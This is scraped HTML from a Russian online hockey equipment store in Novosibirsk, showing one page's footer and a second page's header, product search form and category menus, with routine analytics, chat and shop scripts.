<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-24 11:15:01INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"lNN1ZTjlVZ2OzMiD3jWYO5IYMZzT5RiWgQMGxOZjUYx"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769247165960
body_size: 15358
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '60534ac3e906608118b50084147de133', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"86c4df42710e85bbfc6f920ad53066f8","getFolderCustomFields":"60534ac3e906608118b50084147de133","getSearchMatches":"b729b463094534ba457610017c0f37eb","getProductListItem":"83c1d9418f1a808d61b97fc8acdf52a4","cartAddItem":"9569b30f7d0947809d94c56f089964b6","cartRemoveItem":"2212d131ac9bd8f30bfbde0b07c45b7e","cartUpdate":"35bfe595ada9fcaf270fb90e43df515d","cartRemoveCoupon":"90865cdfe906f7e37f80e7a7fe0f9553","cartAddCoupon":"6fc5d9300c4a1099bfc9cf2cac9fffa2","deliveryCalc":"254d71a11b0b24573245e79ce5739977","printOrder":"e59b9e0dd12e17694c456e9ac3a94f72","cancelOrder":"80d5392a2a270a8ba4ab80c3f65bb9d5","cancelOrderNotify":"d8ddad111e4717c1c98852a6b7998d9e","repeatOrder":"6c6a0798772b33a917c81f25eaab8238","paymentMethods":"501120f13cc481f6803ba94e2e1d2ec4","compare":"86213c9c1d9a9dd95d4d68e3ccb8123d"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
